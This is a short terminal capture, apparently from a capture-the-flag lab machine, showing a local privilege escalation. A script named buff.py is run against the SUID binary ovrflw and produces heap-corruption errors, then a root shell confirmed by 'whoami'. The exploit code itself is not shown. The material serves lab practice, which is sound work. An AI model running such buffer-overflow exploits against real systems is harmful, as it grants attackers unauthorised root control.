 www-data@october:/tmp$ ls
ls
buff.py  vmware-root
www-data@october:/tmp$ python buff.py
python buff.py
*** Error in `/usr/local/bin/ovrflw': free(): invalid pointer: 0x08048380 ***
*** Error in `/usr/local/bin/ovrflw': free(): invalid pointer: 0x0804823c ***
Syntax: Z
$$D$
<input string>
Syntax: Z
$$D$
<input string>
ovrflw: malloc.c:4070: A
AACP
AA
AB
<: Assertion `heap->ar_ptr == av' failed.
ls
ls
ovrflw: ../iconv/skeleton.c:737: __gconv_transform_utf8_internal: Assertion `nstatus == __GCONV_FULL_OUTPUT' failed.
ovrflw: uv
:3213459968: 6#: Assertion `' failed.
# buff.py  vmware-root
#
# whoami
whoami
root
#
"c3p0" 18:01 09-8月-20